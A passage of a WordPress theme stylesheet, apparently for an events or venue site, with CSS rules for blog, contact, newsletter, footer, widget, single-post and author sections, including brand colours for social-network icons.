	margin-top: 100px;
	margin-bottom: 100px;
	padding-top: 100px;
	text-align: center;
}

.blog-section .article-wrap {
	margin-top: 60px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

.blog-section .article-wrap article {
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.blog-section article .post-thumbnail {
	position: relative;
}

.post-thumbnail span.category {
	position: absolute;
	bottom: 15px;
	left: 15px;
	height: auto;
}

span.category {
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1;
}

span.category a {
	display: inline-block;
	background: #57b9a8;
	color: #fff;
	vertical-align: top;
	padding: 7px 10px;
	border-radius: 3px;
	margin-right: 5px;
	margin-top: 5px;
}

span.category a:last-child {
	margin-right: 0;
}

span.category a:hover {
	background: #fff;
	color: #57b9a8;
}
.blog-section article .entry-header {
	padding: 40px;
	text-align: left;
}
.blog-section .entry-header .entry-title {
	font-size: 1.112em;
	margin-top: 10px;
	line-height: 1.3;
}
.blog-section .btn-wrap {
	margin-top: 60px;
}

/*=============================
CONTACT FORM SECTION
=============================*/
.contact-form-section .container {
	max-width: 1440px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	width: 100%;
	padding: 100px 0 0 0;
	position: relative;
	z-index: 2;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .container::after {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0px 15px 21px rgba(0,0,0,0.07);
	display: block;
	z-index: -1;
}

.page-template-contact .site-main .content-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .content-wrap {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

section.contact-form-section .widget, 
.page-template-contact .site-main .widget {
	width: 45%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 60px;
	padding-right: 60px;
}

.page-template-contact .site-main .widget {
	width: 60%;
	margin-top: 0;
	margin-bottom: 60px;
}

section.contact-form-section .widget_text:first-child {
	width: 100%;
	text-align: center;
	margin-top: 0;
	padding-right: 0;
}

section.contact-form-section .widget:not(:first-child) .widget-title, 
.page-template-contact .site-main .widget-title {
	font-size: 1.6667em;
}

section.contact-form-section .widget_text .textwidget, 
.rtc-contact-widget-wrap p, 
.page-template-contact .site-main .textwidget, 
.page-template-contact .site-main .rtc-contact-widget-wrap p {
	font-size: 1em;
}

.site-footer .rtc-contact-widget-wrap p {
	color: #fff;
}

.wpcf7-form p:nth-last-of-type(1) {
	margin-bottom: 0;
}

section.contact-form-section .widget_rtc_contact_social_links, 
.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 35%;
	padding: 50px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	border-radius: 5px;
}

.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 40%;
}

.contact-info ul.contact-list li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.contact-info ul.contact-list li svg {
	color: #57B9A8;
}

.contact-form-section .widget_rtc_contact_social_links .widget-title, 
.page-template-contact .site-main .widget_rtc_contact_social_links .widget-title {
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}

.widget_rtc_contact_social_links .social-networks {
	border-top: 1px solid #e6e6e6;
	padding-top: 20px;
	margin-top: 20px
}

.site-footer .widget_rtc_contact_social_links .social-networks {
	border-top-color: rgba(255,255,255,0.2);
}

.widget .social-networks li, 
.top-footer .widget .social-networks li {
	display: inline-block;
	vertical-align: middle;
	padding: 5px 3px;
	line-height: 1;
	margin-bottom: 0;
}

.social-networks li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	background: #57b9a8;
	border: 1px solid #57b9a8;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border-radius: 5px;
}

.social-networks li a:hover {
	background: none;
	color: #57b9a8;
}

.social-networks li a[href*="facebook.com"] {
	background: #3b5998;
	border: 1px solid #3b5998;
}
.social-networks li a[href*="facebook.com"]:hover {
	background: none;
	color: #3b5998 !important;
}
.social-networks li a[href*="twitter.com"] {
	background: #00aced;
	border: 1px solid #00aced;
}
.social-networks li a[href*="twitter.com"]:hover {
	background: none;
	color: #00aced !important;
}
.social-networks li a[href*="instagram.com"] {
	background: #3f729b;
	border: 1px solid #3f729b;
}
.social-networks li a[href*="instagram.com"]:hover {
	background: none;
	color: #3f729b !important;
}
.social-networks li a[href*="plus.google.com"] {
	background: #dd4b39;
	border: 1px solid #dd4b39;
}
.social-networks li a[href*="plus.google.com"]:hover {
	background: none;
	color: #dd4b39 !important;
}
.social-networks li a[href*="pinterest.com"] {
	background: #cb2128;
	border: 1px solid #cd2128;
}
.social-networks li a[href*="pinterest.com"]:hover {
	background: none;
	color: #cd2128 !important;
}
.social-networks li a[href*="linkedin.com"] {
	background: #007fb1;
	border: 1px solid #007fb1;
}
.social-networks li a[href*="linkedin.com"]:hover {
	background: none;
	color: #007fb1 !important;
}
.social-networks li a[href*="youtube.com"] {
	background: #ff3333;
	border: 1px solid #ff3333;
}
.social-networks li a[href*="youtube.com"]:hover {
	background: none;
	color: #ff3333 !important;
}
.social-networks li a[href*="vimeo.com"] {
	background: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.social-networks li a[href*="vimeo.com"]:hover {
	background: none;
	color: #1ab7ea !important;
}
.social-networks li a[href*="dribbble.com"] {
	background: #ea4c89;
	border: 1px solid #ea4c89;
}
.social-networks li a[href*="dribbble.com"]:hover {
	background: none;
	color: #ea4c89 !important;
}
.social-networks li a[href*="foursquare.com"] {
	background: #0072b1;
	border: 1px solid #0072b1;
}
.social-networks li a[href*="foursquare.com"]:hover {
	background: none;
	color: #0072b1 !important;
}
.social-networks li a[href*="flickr.com"] {
	background: #0063db;
	border: 1px solid #0063db;
}
.social-networks li a[href*="flickr.com"]:hover {
	background: none;
	color: #0063db !important;
}
.social-networks li a[href*="reddit.com"] {
	background: #000000;
	border: 1px solid #000000;
}
.social-networks li a[href*="reddit.com"]:hover {
	background: none;
	color: #000000 !important;
}
.social-networks li a[href*="skype.com"] {
	background: #26ade3;
	border: 1px solid #26ade3;
}
.social-networks li a[href*="skype.com"]:hover {
	background: none;
	color: #26ade3 !important;
}
.social-networks li a[href*="stumbleupon.com"] {
	background: #ea4b24;
	border: 1px solid #ea4b24;
}
.social-networks li a[href*="stumbleupon.com"]:hover {
	background: none;
	color: #ea4b24 !important;
}
.social-networks li a[href*="tumblr.com"] {
	background: #2c4762;
	border: 1px solid #2c4762;
}
.social-networks li a[href*="tumblr.com"]:hover {
	background: none;
	color: #2c4762 !important;
}
.social-networks li a[href*="ok.ru"] {
	background: #f38231;
	border: 1px solid #f38231;
}
.social-networks li a[href*="ok.ru"]:hover {
	background: none;
	color: #f38231 !important;
}
.social-networks li a[href*="vk.com"] {
	background: #4e76a1;
	border: 1px solid #4e76a1;
}
.social-networks li a[href*="vk.com"]:hover {
	background: none;
	color: #4e76a1 !important;
}
.social-networks li a[href*="xing.com"] {
	background: #006565;
	border: 1px solid #006565;
}

.social-networks li a[href*="xing.com"]:hover {
	background: none;
	color: #006565 !important;
}

/*==========================
MAP SECTION
==========================*/
section.contact-form-section + section.map-section .widget .widget-title {
	margin-top: 200px;
}

section.map-section .widget .textwidget, 
.page-template-contact .map-section .widget-title + .textwidget {
	height: 700px;
	max-width: 100%;
}

section.map-section .widget .widget-title + .textwidget {
	height: 500px;
}

/*============================
VENUE PAGE SECTION
============================*/
section.feat-page-section {
	margin-top: 100px;
}
section.feat-page-section .widget:last-child {
	margin-bottom: 0;
}
.feat-page-section .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row;
}
section.feat-page-section .widget .widget-featured-holder .text-holder {
	order: 2;
	padding-right: 0;
	padding-left: 50px;
}
.feat-page-section .widget-title {
	margin-bottom: 0;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content {
	font-size: 18px;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 10px;
}
.feat-page-section ul {
	font-size: 16px;
}

/*==============================
EXPERIENCE SECTION
==============================*/
section.experience-section {
	margin-top: 100px;	
}
.experience-content-holder {
	background: #fff;
	max-width: 1440px;
	margin: 0 auto;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 100px 0 60px 0;
	border-radius: 5px;
}
.experience-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.experience-section .widget_text {
	text-align: center;
}
.experience-section .widget_text .widget-title {
	margin-bottom: 10px;
}
.experience-section .widget_text .textwidget {
	font-size: 1.112em;
}
section.experience-section .widget_rrtc_icon_text_widget {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}
section.experience-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: column;
}

section.experience-section .widget_rrtc_icon_text_widget .text-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding: 0;
	width: 100%;
}

section.experience-section .widget_rrtc_icon_text_widget .icon-holder {
	width: 100%;
	border-radius: 5px;
	overflow: hidden;
}
section.experience-section .widget_rrtc_icon_text_widget .widget-title {
	font-size: 1.112em;
	margin-top: 20px;
}

section.experience-section .widget_media_image {
	display: flex;
	flex: auto;
	flex-direction: column-reverse;
	align-self: flex-start;
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	margin-bottom: 40px;
}

section.experience-section .widget_media_image:last-child {
	margin-bottom: 40px;
}

section.experience-section .widget_media_image figure {
	margin: 0;
	position: relative;
}

section.experience-section .widget_media_image figure .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	font-size: 0.8888em;
	margin: 0;
	background: rgba(0,0,0,0.3);
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

section.experience-section .widget_media_image:hover figure .wp-caption-text {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

.experience-section .widget_media_image .widget-title {
	margin-top: 20px;
	font-size: 1.1112em;
	margin-bottom: 0;
}

section.experience-section .widget_media_image img {
	border-radius: 5px;
}

/*===============================
NEWSLETTER SECTION
===============================*/
section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
	padding: 100px 0;
}

.contact-form-section + .newsletter-section .blossomthemes-email-newsletter-wrapper {
	padding-top: 200px;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
	background: -webkit-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -moz-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -ms-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -o-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper.bg-img:after {
	display: none;
}

.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-flow: row wrap;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
	display: flex;
	flex: auto;
	flex-direction: column;
	padding-right: 40px;
	max-width: 500px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 2.2223em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
	display: block;
	font-size: 1.1112em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper form {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	max-width: 670px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	margin-bottom: 0;
	background: none;
	border: 2px solid rgba(255,255,255,0.5);
	height: 60px;
	color: #fff;
	border-right: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	width: 40%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 80%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 40%;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.blossomthemes-email-newsletter-wrapper form label {
	order: 5;
	width: 100%;
	font-size: 0.8888em;
	color: #fff;
	display: block;
	margin-top: 10px;
	position: relative;
	padding-left: 25px;
	cursor: pointer;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label:hover {
	text-decoration: underline;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
	display: none;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(255,255,255,0.5);
	border-radius: 2px;
	position: absolute;
	top: 6px;
	left: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-color: transparent;
	background-size: 0;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	background-color: #57b9a8;
	border-color: #57b9a8;
	background-size: 11px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	margin-bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	background: #fff;
	border-color: #fff;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form #loader-156 {
	font-size: 30px;
	color: #57b9a8;
}

/*=======================================
WIDGET BLOSSOMTHEME EMAIL NEWSLETTER
=======================================*/
#secondary .widget_blossomthemes_email_newsletter_widget .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 65px;
	height: 65px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto 20px auto;
	border: 3px solid #57B9A8;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: flex;
	flex: 1;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

#secondary .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder {
	border-color: rgba(255,255,255,0.75);
}

#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
	border: 1px solid #e6e6e6;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img {
	border: none;
	overflow: hidden;
}

#secondary .blossomthemes-email-newsletter-wrapper:after, 
.site-footer .blossomthemes-email-newsletter-wrapper:after {
	background: rgba(13,45,98,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
	padding-right: 0;
	max-width: 100%;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
	font-size: 1em;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3 {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3:after, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3:after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder span {
	font-size: 0.8888em;
	color: #353535;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form, 
.site-footer .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	border: 1px solid #e6e6e6;
	width: 100%;
	border-radius: 5px;
	text-align: center;
	font-size: 0.7778em;
	color: #000;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"] {
	border-color: rgba(255,255,255,0.35);
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-radius: 0 0 5px 5px;
	border-top: none;
}

#secondary .blossomthemes-email-newsletter-wrapper form label, 
.site-footer .blossomthemes-email-newsletter-wrapper form label {
	order: 0;
	color: #353535;
	text-align: left;
	font-size: 0.7778em;
	margin-bottom: 20px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form label, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form label {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form label span.check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label span.check-mark {
	border-color: #e6e6e6;
}

#secondary .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	border-color: #57B9A8;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-radius: 5px;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	border-color: #57B9A8;
	background: none;
}

/*==============================
FOOTER SECTION
==============================*/
.contact-form-section + .site-footer {
	padding-top: 100px;
	background: #212127;
}
.site-footer .top-footer {
	background: #212127;
	padding: 80px 0 20px 0;
}
.top-footer .grid {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}
.top-footer .grid.column-1 {
	flex-direction: column;
}
.top-footer .grid .col {
	margin-right: 3%;
}
.top-footer .grid.column-2 .col {
	width: 48%;
}
.top-footer .grid.column-3 .col {
	width: 31.33%;
}
.top-footer .grid.column-4 .col {
	width: 22.66%;
}
.top-footer .grid .col:last-child {
	margin-right: 0;
}
.top-footer .widget ul li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
	color: #fff;
}
.top-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.top-footer .widget ul li a, 
.top-footer .widget_text .textwidget {
	color: #fff;
	display: inline-block;
}
.top-footer .widget ul li a:hover {
	color: #57B9A8;
}
.site-footer .bottom-footer {
	font-size: 0.8888em;
	font-weight: 400;
	text-align: center;
	background: #1E1E24;
	padding: 20px 0;
	color: rgba(255,255,255,0.8);
	line-height: 1.2;
}
.site-footer .bottom-footer a {
	display: inline-block;
}

/*===========================
LIST VIEW
===========================*/
.list-view .site-main article:before, 
.list-view .site-main article:after {
	content: "";
	display: table;
}
.list-view .site-main article:after {
	clear: both;
}

.site-main article {
	word-break: break-word;
}

.list-view .site-main article {
	margin-bottom: 50px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 50px;
}
.list-view .site-main article:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.list-view figure.post-thumbnail {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
}
.list-view figure.post-thumbnail + .post-content-wrap {
	width: 51%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
}

.list-view .site-main article .entry-meta {
	margin-top: 10px;
}

.blog .site-main article a.btn-transparent {
	padding: 0;
	border: none;
	border-radius: 0;
	position: relative;
}

.blog .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

/*==========================
Classic VIEW
==========================*/
.classic-view .site-main article {
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #e6e6e6;
}
.classic-view .site-main article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.classic-view figure.post-thumbnail {
	margin-bottom: 30px;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: inline-block;
}
.classic-view .site-main .entry-header .entry-title {
	font-size: 1.6667em;
	margin-bottom: 10px;
}

/*===========================
WIDGET AUTHOR
===========================*/
.widget_author {
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #e6e6e6;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories {
	
}

/*==========================
WIDGET SOCIAL
==========================*/
.widget_social_links ul li {
	padding-left: 0;
	display: inline-block;
	margin-right: 2px;
	padding-bottom: 0;
	border-bottom: none;
	padding-top: 0;
	margin-bottom: 5px;
}
.widget_social_links ul li:last-child {
	margin-bottom: 5px;
}
.widget_social_links ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	background: transparent;
	border-radius: 5px;
	font-size: 1.03em;
	color: #1c1b1b;
	border: 2px solid #F0F0F0;
}

.widget_social_links ul li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}


/*=========================
WIDGET TWITTER FEEDS
=========================*/
.widget_twitter_feeds ul li {
	padding-left: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	color: #4a4a4a;
}
.widget_twitter_feeds ul li:before {
	display: none;
}
.widget_twitter_feeds ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_twitter_feeds ul li a {
	color: #57b9a8;
}
.widget_twitter_feeds ul li a.twitter_time {
	color: #4a4a4a;
	font-size: 0.7778em;
	font-weight: 600;
	margin-top: 15px;
	display: inline-block;
	vertical-align: middle;
}
.widget_twitter_feeds ul li a:hover {
	text-decoration: underline;
}
.widget_twitter_feeds ul li a.twitter_time:hover {
	color: #57b9a8;
}
.widget_twitter_feeds ul li .fa-twitter {
	font-size: 1.112em;
	margin-top: 15px;
	vertical-align: middle;
	margin-right: 5px;
}

/*=========================
SINGLE POST / PAGE
=========================*/
.page.page-template-default #primary {
	margin-bottom: 80px;
}

.home.page #primary, 
.home.page #secondary {
    margin-top: 80px;
}

.single:not(.single-product) .page-header .page-title, 
.single:not(.single-product) .page-header span.category, 
.single:not(.single-product) .page-header .entry-meta {
	max-width: 770px;
	margin-left: auto;
	margin-right: auto;
}

.single:not(.single-product) .page-header span.category {
	margin-bottom: 20px;
	display: block;
}

.single:not(.single-product) .page-header .entry-meta > span {
	color: #ccc6c8;
	letter-spacing: 1px;
}

.single:not(.single-product) .page-header .entry-meta > span.posted-on .clk, 
.single:not(.single-product) .page-header .entry-meta > span.comment-box .cmt {
	fill: #ccc6c8;
}

.single:not(.single-product) .page-header .entry-meta > span::after {
	background: rgba(240,240,240,0.25);
}

.single:not(.single-product) .site-main .entry-content, 
.page .site-main .entry-content {
	margin-top: 0;
}

.single:not(.single-product) .entry-content p:first-child, 
.page .entry-content p:first-child {
	margin-bottom: 0;
}

.single #primary  .entry-content ul, .page #primary .entry-content ul {
	list-style: inherit;
	padding: inherit;
}

.single:not(.single-product) .site-main .article-share {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
}

.single:not(.single-product) .site-main .sticky-social .article-share {
	width: 50px;
	position: sticky;
	top: 20px;
	margin-bottom: 0;
}

.single:not(.single-product) .article-share .social-icons li {
	margin: 5px;
}

.single:not(.single-product) .article-share .social-icons li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	background: none;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #212127;
}

.single:not(.single-product) .article-share .social-icons li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.single:not(.single-product) .site-main .sticky-social .entry-content {
	display: inline-block;
	width: calc(100% - 55px);
	vertical-align: top;
	padding-left: 60px;
}

.single:not(.single-product) .site-main .sticky-social .entry-footer {
	padding-left: 115px;
}

.dropcap {
/*	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
    */
}

.single:not(.single-product) .site-main .entry-content figure img {
	border-radius: 5px;
}

/*==========================
ABOUT AUTHOR SECTION
==========================*/
.about-author {
	margin-top: 60px;
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}
.about-author figure.author-img {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
}
.about-author figure.author-img::before {
	content: "";
	border: 8px solid rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.about-author .author-content-wrap {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 125px);
	padding-left: 25px;
}
.author-content-wrap .author-name {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}

.author-content-wrap .author-info {
	font-size: 0.8888em;
	margin-bottom: 15px;
	color: #353535;
}
.author-social a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.7778em;
	color: #999;
	margin-right: 20px;
	margin-bottom: 20px;
}

.author-social a:last-child {
	margin-right: 0;
}

.author-social a::after {
	content: ""attr(title)"";
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	font-size: 1.1429em;
}

.author-social a[title="googleplus"]::after {
	content: "google+";
}

.author-social a .icon {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
	border: 2px solid #f0f0f0;
	color: #212127;
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.author-social a:hover .icon {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*==========================
RELATED POST 
==========================*/
.related-post {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}

.related-post .post-title {
	color: #212127;
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
	font-size: 1em;
	position: relative;
